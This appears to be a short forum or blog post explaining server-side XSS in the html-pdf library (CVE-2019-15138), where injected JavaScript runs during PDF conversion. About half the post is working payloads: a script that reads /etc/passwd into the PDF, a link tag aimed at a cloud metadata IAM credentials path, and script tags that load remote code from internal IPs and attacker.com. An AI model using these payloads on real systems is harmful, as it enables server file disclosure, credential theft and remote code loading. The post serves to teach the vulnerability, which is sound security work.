Hi Guys,
I want to share a typical attack in OWASP 10 that is usually become the favourite of adversaries. XSS Injection has become a vulnerability commonly found in many web applications that enable the adversaries to run client side scripting to do some action at the client-side. But there is a way to also run the script at the server-side by exploiting an application called html-pdf. CVE-2019-15138
The scenario would be there is a PDF will be created containing user input that has embedded javascript in it. Since the application cannot sanitize the input, then html-pdf will execute your javascript during conversion.
Below is the attack vector
- The web application gets the client’s data from a database / directly from the client.
- Put the data inside an HTML template*
- Sends the custom HTML to an external library
- The external library gets the HTML, does its magic and returns a PDF file
- The client downloads the PDF file.
Below is the sample code that run the above sequence. here below we see that the file html will be converted into pdf using html-pdf application that has vulnerability CVE-2019-15138


So with the payload proper payload we can ask the html-pdf application to read file at the server and render it to the pdf
<script>
x=new XMLHttpRequest;
x.onload=function(){document.write(this.responseText)};
x.open("GET","file:///etc/passwd");x.send();
</script>
So when we run the conversion and download the PDF then we are able to see the content of the file that we specified in the java script

There are other sampe for XSS script for another purpose such as below
Get External Web Page
<link rel=attachment href="http://http://10.10.14.5/latest/meta-data/iam/security-credentials/"
Load External Script
<script src="http://10.10.14.3/myscripts.js"></script>
<img src="xasdasdasd" onerror="document.write('<script src="https://attacker.com/test.js"></script>')"/>
Path Disclosure
<img src="x" onerror="document.write(window.location)" />
<script> document.write(window.location) </script>